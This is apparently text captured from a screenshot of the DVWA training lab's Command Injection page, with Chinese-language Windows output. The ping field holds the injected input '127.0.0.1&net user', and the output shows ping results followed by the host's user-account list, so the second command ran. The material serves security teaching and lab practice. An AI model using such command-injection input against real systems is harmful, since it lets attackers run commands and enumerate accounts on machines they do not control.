 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
Ping a device
Enter an IP address: ping 127.0.0.1&net user Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=64
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
\\WIN-30H5NV1U8R4 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。